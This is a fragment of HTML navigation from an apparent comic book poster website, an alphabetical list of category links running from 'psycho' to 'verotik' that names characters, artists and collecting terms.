	<li class="cat-item cat-item-8060"><a href="https://comicbookposter.info/category/psycho/" >psycho</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://comicbookposter.info/category/psylocke/" >psylocke</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://comicbookposter.info/category/publish/" >publish</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://comicbookposter.info/category/punisher/" >punisher</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://comicbookposter.info/category/purgatori/" >purgatori</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://comicbookposter.info/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://comicbookposter.info/category/quesada/" >quesada</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://comicbookposter.info/category/quicksilver/" >quicksilver</a>
</li>
	<li class="cat-item cat-item-7435"><a href="https://comicbookposter.info/category/quirky/" >quirky</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://comicbookposter.info/category/rabier/" >rabier</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://comicbookposter.info/category/radioactive/" >radioactive</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://comicbookposter.info/category/rags/" >rags</a>
</li>
	<li class="cat-item cat-item-7642"><a href="https://comicbookposter.info/category/raid71/" >raid71</a>
</li>
	<li class="cat-item cat-item-7993"><a href="https://comicbookposter.info/category/ramos/" >ramos</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://comicbookposter.info/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://comicbookposter.info/category/rarissime/" >rarissime</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://comicbookposter.info/category/rasl/" >rasl</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://comicbookposter.info/category/rat-man/" >rat-man</a>
</li>
	<li class="cat-item cat-item-6446"><a href="https://comicbookposter.info/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-5803"><a href="https://comicbookposter.info/category/rebecca/" >rebecca</a>
</li>
	<li class="cat-item cat-item-7777"><a href="https://comicbookposter.info/category/rebel/" >rebel</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://comicbookposter.info/category/rebirth/" >rebirth</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://comicbookposter.info/category/recount/" >recount</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://comicbookposter.info/category/recreating/" >recreating</a>
</li>
	<li class="cat-item cat-item-8039"><a href="https://comicbookposter.info/category/redrawing/" >redrawing</a>
</li>
	<li class="cat-item cat-item-7044"><a href="https://comicbookposter.info/category/reis/" >reis</a>
</li>
	<li class="cat-item cat-item-5474"><a href="https://comicbookposter.info/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://comicbookposter.info/category/reselling/" >reselling</a>
</li>
	<li class="cat-item cat-item-5765"><a href="https://comicbookposter.info/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://comicbookposter.info/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-7035"><a href="https://comicbookposter.info/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://comicbookposter.info/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://comicbookposter.info/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://comicbookposter.info/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://comicbookposter.info/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-8189"><a href="https://comicbookposter.info/category/riddler/" >riddler</a>
</li>
	<li class="cat-item cat-item-6500"><a href="https://comicbookposter.info/category/rina/" >rina</a>
</li>
	<li class="cat-item cat-item-6954"><a href="https://comicbookposter.info/category/rippaverse/" >rippaverse</a>
</li>
	<li class="cat-item cat-item-5673"><a href="https://comicbookposter.info/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-7736"><a href="https://comicbookposter.info/category/roamcouch/" >roamcouch</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://comicbookposter.info/category/roba/" >roba</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://comicbookposter.info/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://comicbookposter.info/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://comicbookposter.info/category/rocketeer/" >rocketeer</a>
</li>
	<li class="cat-item cat-item-6505"><a href="https://comicbookposter.info/category/rockets/" >rockets</a>
</li>
	<li class="cat-item cat-item-7942"><a href="https://comicbookposter.info/category/rockinjelly/" >rockin&#039;jelly</a>
</li>
	<li class="cat-item cat-item-7535"><a href="https://comicbookposter.info/category/rockos/" >rockos</a>
</li>
	<li class="cat-item cat-item-7674"><a href="https://comicbookposter.info/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://comicbookposter.info/category/rogue/" >rogue</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://comicbookposter.info/category/rogues/" >rogues</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://comicbookposter.info/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-6539"><a href="https://comicbookposter.info/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-7958"><a href="https://comicbookposter.info/category/rookie/" >rookie</a>
</li>
	<li class="cat-item cat-item-6291"><a href="https://comicbookposter.info/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://comicbookposter.info/category/rorschach/" >rorschach</a>
</li>
	<li class="cat-item cat-item-7330"><a href="https://comicbookposter.info/category/rory/" >rory</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://comicbookposter.info/category/rosa/" >rosa</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://comicbookposter.info/category/rosinski/" >rosinski</a>
</li>
	<li class="cat-item cat-item-6967"><a href="https://comicbookposter.info/category/rudolph/" >rudolph</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://comicbookposter.info/category/rune/" >rune</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://comicbookposter.info/category/rurouni/" >rurouni</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://comicbookposter.info/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://comicbookposter.info/category/saga/" >saga</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://comicbookposter.info/category/said/" >said</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://comicbookposter.info/category/sailor/" >sailor</a>
</li>
	<li class="cat-item cat-item-6673"><a href="https://comicbookposter.info/category/sailormoon/" >sailormoon</a>
</li>
	<li class="cat-item cat-item-5364"><a href="https://comicbookposter.info/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://comicbookposter.info/category/sakira/" >sakira</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://comicbookposter.info/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://comicbookposter.info/category/sandman/" >sandman</a>
</li>
	<li class="cat-item cat-item-7722"><a href="https://comicbookposter.info/category/sandra/" >sandra</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://comicbookposter.info/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://comicbookposter.info/category/satanik/" >satanik</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://comicbookposter.info/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://comicbookposter.info/category/scarlet/" >scarlet</a>
</li>
	<li class="cat-item cat-item-7340"><a href="https://comicbookposter.info/category/schnepp/" >schnepp</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://comicbookposter.info/category/schuiten/" >schuiten</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://comicbookposter.info/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-7391"><a href="https://comicbookposter.info/category/scottie/" >scottie</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://comicbookposter.info/category/scumbag/" >scumbag</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://comicbookposter.info/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://comicbookposter.info/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://comicbookposter.info/category/sealed-alex/" >sealed-alex</a>
</li>
	<li class="cat-item cat-item-8003"><a href="https://comicbookposter.info/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://comicbookposter.info/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://comicbookposter.info/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://comicbookposter.info/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://comicbookposter.info/category/sensational/" >sensational</a>
</li>
	<li class="cat-item cat-item-7127"><a href="https://comicbookposter.info/category/serbia/" >serbia</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://comicbookposter.info/category/serge/" >serge</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://comicbookposter.info/category/sergio/" >sergio</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://comicbookposter.info/category/serie/" >serie</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://comicbookposter.info/category/serigraphie/" >sérigraphie</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://comicbookposter.info/category/sexxy/" >sexxy</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://comicbookposter.info/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-6991"><a href="https://comicbookposter.info/category/shade/" >shade</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://comicbookposter.info/category/shadow/" >shadow</a>
</li>
	<li class="cat-item cat-item-7764"><a href="https://comicbookposter.info/category/shadowman/" >shadowman</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://comicbookposter.info/category/shadows/" >shadows</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://comicbookposter.info/category/shang-chi/" >shang-chi</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://comicbookposter.info/category/sharing/" >sharing</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://comicbookposter.info/category/she-hulk/" >she-hulk</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://comicbookposter.info/category/shin/" >shin</a>
</li>
	<li class="cat-item cat-item-6618"><a href="https://comicbookposter.info/category/shinmore/" >shinmore</a>
</li>
	<li class="cat-item cat-item-8231"><a href="https://comicbookposter.info/category/shit/" >shit</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://comicbookposter.info/category/shojo/" >shojo</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://comicbookposter.info/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-6599"><a href="https://comicbookposter.info/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-7355"><a href="https://comicbookposter.info/category/shuji/" >shuji</a>
</li>
	<li class="cat-item cat-item-6508"><a href="https://comicbookposter.info/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://comicbookposter.info/category/sideshow/" >sideshow</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://comicbookposter.info/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://comicbookposter.info/category/silent/" >silent</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://comicbookposter.info/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-7730"><a href="https://comicbookposter.info/category/simko/" >simko</a>
</li>
	<li class="cat-item cat-item-6060"><a href="https://comicbookposter.info/category/simpson/" >simpson</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://comicbookposter.info/category/simpsons/" >simpsons</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://comicbookposter.info/category/sinful/" >sinful</a>
</li>
	<li class="cat-item cat-item-8160"><a href="https://comicbookposter.info/category/sketching/" >sketching</a>
</li>
	<li class="cat-item cat-item-8096"><a href="https://comicbookposter.info/category/slash/" >slash</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://comicbookposter.info/category/slave/" >slave</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://comicbookposter.info/category/slayer/" >slayer</a>
</li>
	<li class="cat-item cat-item-6800"><a href="https://comicbookposter.info/category/sleeping/" >sleeping</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://comicbookposter.info/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://comicbookposter.info/category/soda/" >soda</a>
</li>
	<li class="cat-item cat-item-6884"><a href="https://comicbookposter.info/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://comicbookposter.info/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://comicbookposter.info/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://comicbookposter.info/category/sonja/" >sonja</a>
</li>
	<li class="cat-item cat-item-7686"><a href="https://comicbookposter.info/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-8167"><a href="https://comicbookposter.info/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://comicbookposter.info/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://comicbookposter.info/category/spawn/" >spawn</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://comicbookposter.info/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://comicbookposter.info/category/spectre/" >spectre</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://comicbookposter.info/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://comicbookposter.info/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://comicbookposter.info/category/spider-gwen/" >spider-gwen</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://comicbookposter.info/category/spider-man/" >spider-man</a>
</li>
	<li class="cat-item cat-item-7925"><a href="https://comicbookposter.info/category/spider-punk/" >spider-punk</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://comicbookposter.info/category/spiderman/" >spiderman</a>
</li>
	<li class="cat-item cat-item-6606"><a href="https://comicbookposter.info/category/spidey/" >spidey</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://comicbookposter.info/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://comicbookposter.info/category/spirou/" >spirou</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://comicbookposter.info/category/spongebob/" >spongebob</a>
</li>
	<li class="cat-item cat-item-7264"><a href="https://comicbookposter.info/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://comicbookposter.info/category/spotlight/" >spotlight</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://comicbookposter.info/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://comicbookposter.info/category/stan/" >stan</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://comicbookposter.info/category/stance/" >stance</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://comicbookposter.info/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://comicbookposter.info/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://comicbookposter.info/category/stardust/" >stardust</a>
</li>
	<li class="cat-item cat-item-7073"><a href="https://comicbookposter.info/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://comicbookposter.info/category/static/" >static</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://comicbookposter.info/category/static-x/" >static-x</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://comicbookposter.info/category/stefano/" >stefano</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://comicbookposter.info/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://comicbookposter.info/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://comicbookposter.info/category/steranko/" >steranko</a>
</li>
	<li class="cat-item cat-item-8108"><a href="https://comicbookposter.info/category/steven/" >steven</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://comicbookposter.info/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-7016"><a href="https://comicbookposter.info/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://comicbookposter.info/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://comicbookposter.info/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://comicbookposter.info/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-7973"><a href="https://comicbookposter.info/category/stranger/" >stranger</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://comicbookposter.info/category/stray/" >stray</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://comicbookposter.info/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-7903"><a href="https://comicbookposter.info/category/strength/" >strength</a>
</li>
	<li class="cat-item cat-item-7983"><a href="https://comicbookposter.info/category/stretched/" >stretched</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://comicbookposter.info/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://comicbookposter.info/category/studios/" >studios</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://comicbookposter.info/category/submariner/" >submariner</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://comicbookposter.info/category/suicide/" >suicide</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://comicbookposter.info/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-7954"><a href="https://comicbookposter.info/category/sunphyr/" >sunphyr</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://comicbookposter.info/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-6756"><a href="https://comicbookposter.info/category/super-rare/" >super-rare</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://comicbookposter.info/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://comicbookposter.info/category/supergirl/" >supergirl</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://comicbookposter.info/category/supergirls/" >supergirls</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://comicbookposter.info/category/superhero/" >superhero</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://comicbookposter.info/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://comicbookposter.info/category/superman/" >superman</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://comicbookposter.info/category/supermanbatman/" >supermanbatman</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://comicbookposter.info/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-7881"><a href="https://comicbookposter.info/category/surf/" >surf</a>
</li>
	<li class="cat-item cat-item-5437"><a href="https://comicbookposter.info/category/swamp/" >swamp</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://comicbookposter.info/category/swarte/" >swarte</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://comicbookposter.info/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://comicbookposter.info/category/swordquest/" >swordquest</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://comicbookposter.info/category/t-force/" >t-force</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://comicbookposter.info/category/t-rex/" >t-rex</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://comicbookposter.info/category/tadanori/" >tadanori</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://comicbookposter.info/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://comicbookposter.info/category/tales/" >tales</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://comicbookposter.info/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://comicbookposter.info/category/tardi/" >tardi</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://comicbookposter.info/category/tattoo/" >tattoo</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://comicbookposter.info/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://comicbookposter.info/category/teaserama/" >teaserama</a>
</li>
	<li class="cat-item cat-item-5981"><a href="https://comicbookposter.info/category/techniques/" >techniques</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://comicbookposter.info/category/teen/" >teen</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://comicbookposter.info/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-6993"><a href="https://comicbookposter.info/category/terrible/" >terrible</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://comicbookposter.info/category/thanos/" >thanos</a>
</li>
	<li class="cat-item cat-item-7585"><a href="https://comicbookposter.info/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://comicbookposter.info/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://comicbookposter.info/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-8076"><a href="https://comicbookposter.info/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://comicbookposter.info/category/thor/" >thor</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://comicbookposter.info/category/thorgal/" >thorgal</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://comicbookposter.info/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://comicbookposter.info/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-7744"><a href="https://comicbookposter.info/category/thug/" >thug</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://comicbookposter.info/category/thundercats/" >thundercats</a>
</li>
	<li class="cat-item cat-item-6647"><a href="https://comicbookposter.info/category/thundermans/" >thundermans</a>
</li>
	<li class="cat-item cat-item-8022"><a href="https://comicbookposter.info/category/thursday/" >thursday</a>
</li>
	<li class="cat-item cat-item-7028"><a href="https://comicbookposter.info/category/tiggomverse/" >tiggomverse</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://comicbookposter.info/category/tillieux/" >tillieux</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://comicbookposter.info/category/tintin/" >tintin</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://comicbookposter.info/category/tintins/" >tintin&#039;s</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://comicbookposter.info/category/tintin-herge-album/" >tintin-hergé-album</a>
</li>
	<li class="cat-item cat-item-6556"><a href="https://comicbookposter.info/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://comicbookposter.info/category/tirages/" >tirages</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://comicbookposter.info/category/titans/" >titans</a>
</li>
	<li class="cat-item cat-item-6372"><a href="https://comicbookposter.info/category/title/" >title</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://comicbookposter.info/category/tmnt/" >tmnt</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://comicbookposter.info/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://comicbookposter.info/category/toiles/" >toiles</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://comicbookposter.info/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://comicbookposter.info/category/tomb/" >tomb</a>
</li>
	<li class="cat-item cat-item-7605"><a href="https://comicbookposter.info/category/tomer/" >tomer</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://comicbookposter.info/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://comicbookposter.info/category/toontalk/" >toontalk</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://comicbookposter.info/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://comicbookposter.info/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://comicbookposter.info/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://comicbookposter.info/category/toysrus/" >toysrus</a>
</li>
	<li class="cat-item cat-item-7258"><a href="https://comicbookposter.info/category/transformer/" >transformer</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://comicbookposter.info/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-7407"><a href="https://comicbookposter.info/category/trends/" >trends</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://comicbookposter.info/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-7187"><a href="https://comicbookposter.info/category/tristan/" >tristan</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://comicbookposter.info/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://comicbookposter.info/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-7521"><a href="https://comicbookposter.info/category/tuesday/" >tuesday</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://comicbookposter.info/category/tula/" >tula</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://comicbookposter.info/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-6779"><a href="https://comicbookposter.info/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-6569"><a href="https://comicbookposter.info/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://comicbookposter.info/category/turok/" >turok</a>
</li>
	<li class="cat-item cat-item-7654"><a href="https://comicbookposter.info/category/twist/" >twist</a>
</li>
	<li class="cat-item cat-item-7220"><a href="https://comicbookposter.info/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://comicbookposter.info/category/tyler/" >tyler</a>
</li>
	<li class="cat-item cat-item-8041"><a href="https://comicbookposter.info/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://comicbookposter.info/category/uderzo/" >uderzo</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://comicbookposter.info/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://comicbookposter.info/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://comicbookposter.info/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://comicbookposter.info/category/ultra-rare/" >ultra-rare</a>
</li>
	<li class="cat-item cat-item-7783"><a href="https://comicbookposter.info/category/ultraman/" >ultraman</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://comicbookposter.info/category/ultraviolet/" >ultraviolet</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://comicbookposter.info/category/umbrella/" >umbrella</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://comicbookposter.info/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://comicbookposter.info/category/uncanny/" >uncanny</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://comicbookposter.info/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-6974"><a href="https://comicbookposter.info/category/underdog/" >underdog</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://comicbookposter.info/category/undertaker/" >undertaker</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://comicbookposter.info/category/undervalued/" >undervalued</a>
</li>
	<li class="cat-item cat-item-5763"><a href="https://comicbookposter.info/category/underworld/" >underworld</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://comicbookposter.info/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://comicbookposter.info/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://comicbookposter.info/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://comicbookposter.info/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-7108"><a href="https://comicbookposter.info/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://comicbookposter.info/category/uomo/" >uomo</a>
</li>
	<li class="cat-item cat-item-8169"><a href="https://comicbookposter.info/category/upcycled/" >upcycled</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://comicbookposter.info/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://comicbookposter.info/category/usagi/" >usagi</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://comicbookposter.info/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-5600"><a href="https://comicbookposter.info/category/usedjojo/" >usedjojo</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://comicbookposter.info/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://comicbookposter.info/category/uspo/" >uspo</a>
</li>
	<li class="cat-item cat-item-6026"><a href="https://comicbookposter.info/category/usps/" >usps</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://comicbookposter.info/category/vagabond/" >vagabond</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://comicbookposter.info/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://comicbookposter.info/category/valpolicella/" >valpolicella</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://comicbookposter.info/category/vampirella/" >vampirella</a>
</li>
	<li class="cat-item cat-item-5694"><a href="https://comicbookposter.info/category/vamps/" >vamps</a>
</li>
	<li class="cat-item cat-item-7891"><a href="https://comicbookposter.info/category/vance/" >vance</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://comicbookposter.info/category/vancouver/" >vancouver</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://comicbookposter.info/category/vaughn/" >vaughn</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://comicbookposter.info/category/venom/" >venom</a>
</li>
	<li class="cat-item cat-item-6404"><a href="https://comicbookposter.info/category/verotik/" >verotik</a>
</li>
